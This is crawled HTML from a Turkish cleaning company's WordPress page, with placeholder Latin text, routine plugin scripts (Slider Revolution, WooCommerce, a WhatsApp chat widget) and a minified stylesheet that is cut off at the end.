    <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <style>
    .quadmenu-row {
    padding: 12px !important;
}   
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.piriltitemizlik.net/wp-content/uploads/2019/03/fav-icon-cleanco.png" sizes="32x32" />
<link rel="icon" href="https://www.piriltitemizlik.net/wp-content/uploads/2019/03/fav-icon-cleanco.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.piriltitemizlik.net/wp-content/uploads/2019/03/fav-icon-cleanco.png" />
<meta name="msapplication-TileImage" content="https://www.piriltitemizlik.net/wp-content/uploads/2019/03/fav-icon-cleanco.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* .counter-content .counterup {
    margin-right: 12px;
    padding: 24px;
    -moz-border-radius: 100%;
    border-radius: 100%;
    width: 360px;
    max-width: 400px;
} */		</style>
		<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render">@media only screen and (min-width:1000px) and (max-width:5000px){body.kc-css-system .kc-css-727494{width:39.74%;}body.kc-css-system .kc-css-298726{width:9.01%;}body.kc-css-system .kc-css-661199{width:51.22%;}}body.kc-css-system .kc-css-46143{background:#ffffff;padding-top:96px;padding-bottom:96px;}body.kc-css-system .kc-css-948722.kc_title,body.kc-css-system .kc-css-948722 .kc_title,body.kc-css-system .kc-css-948722 .kc_title a.kc_title_link{text-transform:capitalize;text-align:left;margin-bottom:48px;}body.kc-css-system .kc-css-382003{text-align:left;}@media only screen and (max-width:999px){body.kc-css-system .kc-css-727494{margin-left:5%;width:90%;}body.kc-css-system .kc-css-661199{margin-left:5%;width:90%;}}@media only screen and (max-width:479px){body.kc-css-system .kc-css-727494{margin-left:0%;width:100%;}body.kc-css-system .kc-css-948722.kc_title,body.kc-css-system .kc-css-948722 .kc_title,body.kc-css-system .kc-css-948722 .kc_title a.kc_title_link{margin-bottom:12px;}body.kc-css-system .kc-css-298726{padding-top:0px;}body.kc-css-system .kc-css-661199{margin-left:0%;width:100%;}body.kc-css-system .kc-css-382003{margin-top:0px;}}</style></head>
<body class="kc-section-template-default single single-kc-section postid-1585 wp-custom-logo theme-cleanco kingcomposer kc-css-system woocommerce-no-js cleanco-blog-type-classic-blog cleanco-classic-layout cleanco-layout-fullwidth cleanco-header-image-hide cleanco-header-image-hide-product has-sidebar sidebar-right cleanco-sticky">
	<div id="kc-section-display">
				<article id="post-1585" class="post-1585 kc-section type-kc-section status-publish hentry kc-section-category-all-section kc-section-category-feature">

			<div class="entry-content">
				<div class="kc_clfw"></div>
				<section data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullwidth="row" class="kc-elm kc-css-46143 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-727494 kc_col-sm-5 kc_column kc_col-sm-5"><div class="kc-col-container">
<div class="kc-elm kc-css-948722 kc-title-wrap ">

	<h2 class="kc_title">Prima luce cum quibus mons aliud </h2>
</div>
<div class="kc-elm kc-css-932848 kc_text_block"><p>
Ab illo tempore, ab est sed immemorabili. Non equidem invideo, miror magis posuere velit aliquet. Excepteur sint obcaecat cupiditat non proident culpa. Curabitur est gravida et libero vitae dictum. Nec dubitamus multa iter quae et nos invenerat.Ab illo tempore, ab est sed immemorabili. Non equidem invideo, miror magis posuere velit aliquet. Excepteur sint obcaecat cupiditat non proident culpa.</p>
</div></div></div><div class="kc-elm kc-css-298726 kc_col-sm-1 kc_column kc_col-sm-1"><div class="kc-col-container"></div></div><div class="kc-elm kc-css-661199 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-382003 kc_shortcode kc_single_image">

        <img src="https://www.piriltitemizlik.net/wp-content/uploads/2018/07/section-4-image-phone.png" class="" alt="" />    </div>
</div></div></div></div></section>					</div>
			
		</article>
			</div>

			<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'7b2135a9b2',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.piriltitemizlik.net/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cleanco-google-font-css'  href='https://fonts.googleapis.com/css?family&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/cleanco-plugins/assets/js/plugins.min.js' id='cleanco-plugins-script-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/www.piriltitemizlik.net","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8be5abf860423dbfdedecce02ed5f122","fragment_name":"wc_fragments_8be5abf860423dbfdedecce02ed5f122","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='quform-js-extra'>
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/www.piriltitemizlik.net\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/www.piriltitemizlik.net\/wp-admin\/admin-ajax.php","ajaxError":"AJAX hatas\u0131","errorMessageTitle":"Bir problem vard\u0131","removeFile":"Kald\u0131r","supportPageCaching":true};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/quform/cache/quform.js?ver=1655761435' id='quform-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/selectize/js/selectize.min.js' id='selectize-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/selectize/js/dropdown.js' id='dropdown-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/selectize/js/dropdownhover.js' id='dropdown-hover-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/headroom/headroom.min.js' id='headroom-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/rellax/rellax.min.js' id='rellax-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/rellax/banner.js' id='rellax-banner-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/js/theme.min.js?ver=3.2.0' id='cleanco-theme-js-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=2.3.1' id='pscrollbar-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=2.3.1' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='quadmenu-js-extra'>
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https:\/\/www.piriltitemizlik.net\/wp-admin\/admin-ajax.php","gutter":"24"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/js/quadmenu.min.js?ver=2.3.1' id='quadmenu-js'></script>
<script type='text/javascript' id='public-tochatbe-js-extra'>
/* <![CDATA[ */
var tochatbe = {"ajax_url":"https:\/\/www.piriltitemizlik.net\/wp-admin\/admin-ajax.php?ver=6972815122ba4","auto_popup_status":"yes","auto_popup_delay":"5","grpr_status":"no","type_and_chat_number":"9876543210","ga_status":"no","ga_category":"Button Clicked","ga_action":"TOCHAT.BE","ga_label":"Support","fb_status":"no","fb_event_name":"Chat started","fb_event_label":"Support"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/tochat-be/assets/js/public-tochatbe-script.js?ver=1.1.10' id='public-tochatbe-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.5' id='kc-front-scripts-js'></script>
<div class="tochatbe-widget">

    <div class="tochatbe-widget__body" data-tochatbe-popup-status="0">
        <div class="tochatbe-widget__body-header">
            <span class="tochatbe-icon-close tochatbe-widget-close" data-tochatbe-trigger>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512" fill="currentColor"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>            </span>
            Online temsilcilerimiz        </div>
                <div class="tochatbe-support-persons">
                                                                                                <div 
                            class="tochatbe-support-person" 
                            data-tochatbe-person 
                            data-tochatbe-number="905344008888" 
                            data-tochatbe-message="Merhaba,
Hizmetleriniz Hakkında Bilgi Almak İstiyorum.">
                            <div class="tochatbe-support-person__img">
                                <img src="https://www.piriltitemizlik.net/wp-content/uploads/2022/06/pirilti-buyuk-scaled.jpg" alt="//">
                            </div>
                            <div class="tochatbe-support-person__meta">
                                <div class="tochatbe-support-person__name">Yunus Can ÇELİK</div>
                                <div class="tochatbe-support-person__title">Firma Sahibi</div>
                            </div>
                        </div>
                                                                        </div>
            </div>

    <div class="tochatbe-widget__trigger" data-tochatbe-trigger>
        <span class="tochatbe-icon-whatsapp">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>        </span>
        WHATSAPP DESTEK    </div>

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.piriltitemizlik.net/wp-content/plugins/cleanco-plugins/assets/css/plugins.min.css?ver=6.0.11
body_size: 4635
content:
#quadmenu .quadmenu-navbar-nav li.quadmenu-item:first-child .quadmenu-item-content{padding-left:0}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:first-child .quadmenu-item-content{padding-left:12px}.uf-mobile-nav-modal .uf-mobile-nav-modal-dialog .uf-mobile-nav-content #quadmenu{margin:0}@media (max-width:767.98px){nav#quadmenu{padding:0!important}}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-caret{z-index:9!important}.quadmenu-item-widget .alignnone{margin-top:unset;margin-bottom:unset}nav#quadmenu{padding:0 24px!important}@media (max-width:992px){#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:15px 0}}@media (min-width:576px) and (max-width:992px){#quadmenu .quadmenu-navbar-nav .col-sm-2,#quadmenu .quadmenu-navbar-nav .col-sm-4,#quadmenu .quadmenu-navbar-nav .col-sm-6{max-width:100%!important;-webkit-box-flex:0!important;-moz-box-flex:0!important;-ms-flex:0 0 100%!important;flex:0 0 100%!important}}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-webkit-input-placeholder{font-weight:400!important}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-moz-placeholder{font-weight:400!important}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-ms-input-placeholder{font-weight:400!important}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::placeholder{font-weight:400!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item form ::-webkit-input-placeholder{opacity:1!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item form ::-moz-placeholder{opacity:1!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item form ::-ms-input-placeholder{opacity:1!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item form ::placeholder{opacity:1!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item input,#quadmenu .quadmenu-navbar-nav li.quadmenu-item select,#quadmenu .quadmenu-navbar-nav li.quadmenu-item textarea{background-color:#fff}#quadmenu .quadmenu-navbar-nav li.quadmenu-item textarea{height:200px!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .keto-submit{color:#333!important;background-color:#4ded90;text-transform:uppercase!important;padding:12px 48px;cursor:pointer;-webkit-transition:all 250ms ease!important;-moz-transition:all 250ms ease!important;transition:all 250ms ease!important;font-family:Montserrat,sans-serif!important;font-weight:700!important;font-size:14px!important;line-height:1.5;letter-spacing:2px!important;border:unset}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .keto-submit:hover{-webkit-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important;-moz-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important;box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important}.content-title .quadmenu-item-content{padding:12px 0!important}.content-title-first .quadmenu-item-content{padding:24px 0 12px 0!important}.quadmenu-title{letter-spacing:2px;text-transform:uppercase!important;font-family:Montserrat!important;font-weight:700!important;font-size:14px!important;line-height:21px!important;border-bottom:1px solid rgba(0,0,0,.2)!important;margin:0!important}.keto-quad-title,.keto-quad-title2{margin-bottom:6px!important}.blog-title .quadmenu-text,.blog-title2 .quadmenu-text,.keto-quad-title2 a{font-family:Montserrat!important;font-weight:700!important;font-size:16px!important;line-height:24px!important}.blog-title2 .quadmenu-description{margin-top:3px!important;color:#6b6b6b!important}.service .quadmenu-item-content{padding:0!important;margin:12px 0 6px 0}.nav-search span.quadmenu-item-content{padding:12px 0!important}#quadmenu .nav-search.quadmenu-item-type-search>form input{width:150px!important;-moz-border-radius:100px!important;border-radius:100px!important;background-color:#fff!important;border:1px solid #e3e3e3!important;padding:12px!important}@media only screen and (max-width:991px){nav#quadmenu.quadmenu-default_theme{background-color:#fff}nav#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding-left:0}nav#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{margin-left:0;margin-right:0}}nav#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:12px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.nav-megamenu.open>.quadmenu-dropdown-menu.quadmenu_btt{padding:24px}h1.elementor-heading-title{font-size:2.5rem;letter-spacing:unset}h2.elementor-heading-title{font-size:2rem;letter-spacing:unset}.cleanco-outline-button .elementor-button,a.pp-pricing-table-button{color:#00c5d1!important}.cleanco-outline-button .elementor-button:hover,a.pp-pricing-table-button:hover{color:#fff!important}.elementor-845 .elementor-element.elementor-element-3695a081 a.pp-pricing-table-button{color:#333!important}.elementor-845 .elementor-element.elementor-element-3695a081 a.pp-pricing-table-button:hover{color:#fff!important}a.pp-button{color:#333!important}.elementor-845 .elementor-element.elementor-element-435a0d1e .elementor-button{color:#00c5d1!important}.elementor-845 .elementor-element.elementor-element-435a0d1e .elementor-button:hover{color:#4af4ff!important}h3.pp-flipbox-heading,h3.pp-pricing-table-title{margin-top:.9rem}h6.pp-info-box-title{margin-top:.8rem}.bdt-form-default{border-color:#aaa!important}.bdt-form-default::-webkit-input-placeholder{font-style:normal;color:#aaa!important}.bdt-form-default::-moz-placeholder{font-style:normal;color:#aaa!important}.bdt-form-default::-ms-input-placeholder{font-style:normal;color:#aaa!important}.bdt-form-default::placeholder{font-style:normal;color:#aaa!important}.bdt-textarea{padding:10px 24px}.elementor-text-editor h5{font-size:1.25rem}.kc_clfw+p{margin:0}.myportfolio-container.esg-revealed{padding-top:48px;padding-bottom:48px}.esg-navigationbutton.esg-loadmore{padding:12px 48px!important;color:#333!important;background:#4ded90;-moz-border-radius:100px!important;border-radius:100px!important;border:unset!important;font-family:Montserrat!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2px}.esg-navigationbutton.esg-loadmore:hover{-webkit-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1);box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)}.esg-overflowtrick{overflow:visible!important}a.eg-portfolio-square-element-13:hover,a.eg-portfolio-square-element-3:hover{color:#fff}.bookly-progress-tracker div:not(.active) .step{background-color:rgba(0,0,0,.1)!important}.bookly-box,.bookly-progress-tracker div:not(.active),.bookly-service-step{color:#6b6b6b}.bookly-form-group .bookly-select-mobile{height:45px!important;color:#aeaeae!important;font-style:italic!important;background-color:#fff;border:unset!important}.bookly-form-group .bookly-js-select-time-from,.bookly-form-group .bookly-js-select-time-to{height:45px!important;color:#6b6b6b!important;background-color:#fff;border:unset!important}.bookly-box .bookly-back-step>span,.bookly-box .bookly-next-step>span{color:#fff!important;font-family:Montserrat;font-size:14px!important;line-height:21px!important;letter-spacing:2px}button.bookly-back-step.bookly-js-back-step.bookly-btn.ladda-button,button.bookly-next-step.bookly-js-next-step.bookly-btn{-moz-border-radius:100px!important;border-radius:100px!important;padding:12px 24px!important}button:hover.bookly-back-step.bookly-js-back-step.bookly-btn.ladda-button,button:hover.bookly-next-step.bookly-js-next-step.bookly-btn,button:hover.bookly-time-next.bookly-btn.bookly-right.ladda-button,button:hover.bookly-time-prev.bookly-btn.bookly-right.ladda-button{background-color:#d6ac2e!important}div.bookly-form input[type=number],div.bookly-form input[type=password],div.bookly-form input[type=text],div.bookly-form textarea{padding:12px 24px!important;color:#6b6b6b;border:unset!important}.picker.picker--opened.picker--focused .picker__frame{background-color:#025e60!important}.picker.picker--opened.picker--focused .picker__frame .picker__nav--next{background-color:#eeb72f!important}.bookly-form .picker__header{border-bottom:1px solid rgba(255,255,255,0)!important}.picker.picker--opened.picker--focused .picker__frame .picker__nav--next:before{border-left:6px solid #025e60!important;margin:0 0 0 5px}.bookly-form div.picker__nav--prev{background:#eeb72f!important;padding:6px}.picker.picker--opened.picker--focused .picker__frame .picker__nav--prev:before{border-right:6px solid #025e60!important;margin:0 0 0 3px}.picker.picker--opened.picker--focused .picker__header{border-bottom:1px solid #fff!important;padding:6px}.bookly-form .picker--focused .picker__day--selected{background-color:#eeb72f!important;border-color:unset!important}.bookly-form div.picker__day:hover{background-color:#eeb72f!important;border-color:unset!important}.picker.picker--opened.picker--focused .picker__day--selected,.picker.picker--opened.picker--focused .picker__day:hover{color:#025e60!important}.picker.picker--opened.picker--focused .picker__button--today{background-color:#eeb72f!important;color:#fff!important;font-family:Montserrat;text-transform:uppercase;font-size:11px!important;font-weight:700;letter-spacing:2px;-moz-border-radius:100px!important;border-radius:100px!important}.picker.picker--opened.picker--focused .picker__button--today:hover{background-color:#d6ac2e!important}.bookly-service-step .bookly-box .bookly-left .bookly-week-days label{margin:15px auto 0!important}.bookly-time-step .bookly-columnizer .bookly-day,.bookly-time-step .bookly-columnizer .bookly-hour:hover{background-color:#025e60!important;border-color:#025e60!important;color:#fff!important}.bookly-time-step .bookly-columnizer .bookly-hour:hover span{color:#fff!important}.bookly-time-step .bookly-columnizer .bookly-hour:hover i span{background-color:#fff!important}.bookly-time-step .bookly-columnizer .bookly-hour:hover .bookly-hour-icon{border:2px solid #fff!important}.bookly-box .bookly-time-next>span,.bookly-box .bookly-time-prev>span{color:#fff!important;font-family:Montserrat}button.bookly-time-next.bookly-btn.bookly-right.ladda-button,button.bookly-time-prev.bookly-btn.bookly-right.ladda-button{-moz-border-radius:100px!important;border-radius:100px!important;height:45px!important}.bookly-nav-steps{padding-top:24px!important;border-top:1px solid rgba(0,0,0,.1)!important}@media (max-width:1200px){body.woocommerce ul.products.columns-4 li.product,body.woocommerce-page ul.products.columns-4 li.product{width:22.2%!important}}@media (max-width:768px){#content{margin:48px 0 0}body.woocommerce ul.products.columns-4 li.product,body.woocommerce-page ul.products.columns-4 li.product{width:46%!important;margin:12px 7px!important}}@media (max-width:425px){body.woocommerce ul.products.columns-4 li.product,body.woocommerce-page ul.products.columns-4 li.product{margin:12px 0!important}}.txtarea .wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required{height:200px}.wpcf7-text.uf-input-group{-moz-border-radius:100px;border-radius:100px}.form-on-subscribe2>span input.wpcf7-form-control.wpcf7-submit{width:auto;color:#333!important}.form-on-subscribe2>span input.wpcf7-form-control.wpcf7-text{width:58%!important}.form-on-subscribe2 span{padding:0 3px 0 0}@media (max-width:1024px){.form-on-subscribe2>span input.wpcf7-form-control.wpcf7-text{width:65%!important}}@media (max-width:767px){.form-on-subscribe2>span input.wpcf7-form-control.wpcf7-submit{width:100%}.form-on-subscribe2>span input.wpcf7-form-control.wpcf7-text{width:100%!important}input.wpcf7-form-control.wpcf7-text{margin-bottom:12px}}.page-from-kc #content,.shop-from-kc #content{margin-top:0!important}.page-from-kc #header-image,.shop-from-kc #header-image{display:none!important}.page-from-kc .breadcrumbs,.shop-from-kc .breadcrumbs{display:none!important}.page-from-kc .entry-header,.shop-from-kc .entry-header{margin-bottom:0!important}.page-from-kc .rev-slider-full{margin-top:-185px}@media only screen and (max-width:425px){.page-from-kc .rev-slider-full{margin-top:-12px}}.page-from-kc #topbar{background-color:transparent}footer#footer{background-color:transparent}#footer-map{left:0!important}#footer-map .kc_column{padding-left:0;padding-right:0}footer#footer 